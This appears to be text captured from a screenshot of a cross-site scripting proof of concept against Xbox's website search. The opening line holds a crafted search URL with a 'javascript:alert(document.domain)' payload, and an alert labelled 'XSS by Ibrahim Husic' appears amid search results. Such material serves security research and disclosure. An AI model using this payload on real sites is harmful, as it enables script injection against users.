 https://www.xbox.com/en-us/search?q=%2F%2Fj\\javascript%3Aalert(document.domain)
90
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB Exploit-DB OffSec
Microsoft XBOX Game Pass Games Devices Play Community Support My Xbox Developers All Microsoft Search
What's on the page
Support
Forums
Support : //j\\javascript:alert(document.domain)
Xbox Support
https://support.xbox.com/en-US/legacy-devices/windows/update-game-or-client
You need to enable JavaScript to run this app.
Error 0x87e00196 occurs when you try to manage a game ...
https://support.xbox.com/en-US/help/errors/error-code-0x87e00196
Reinstall the Gaming Services package. Right-click the Start button on your taskbar, and then select Windows Terminal (Admin). In the Administrator ...
Error 0x80832003 occurs when you try to play a game on ...
https://support.xbox.com/en-US/help/errors/error-code-0x80832003
Solution 3: Try
If the issue only occurs with a specific game,
try ...
See all
www.xbox.com
www.xbox.com
XSS by Ibrahim Husic
Cancel OK
Forums
main)
How do fix the warning sign under my games? - Microsoft ...
https://answers.microsoft.com/en-us/xbox/forum/all/how-do-fix-the-warning-sign ...
Click here and we'll get you to the right game studio to help you. When you open the page, go to the "Help with games" section in order to find the
right ...
Pc gamepass game wont launch because the requested ...
https://answers.microsoft.com/en-us/xbox/forum/all/pc-gamepass-game-wont-launch ...
Hi there! Let's do the steps below: Launch the Xbox app and sign in with the Microsoft account you use for Xbox. Select your gamerpic, then select
Settings ...
">
https://answers.microsoft.com/en-us/xbox/forum/all/img-srcx ...
Click here and we'll get you to the right game studio to help you. When you open the page, go to the "Help with games" section in order to find the
right ...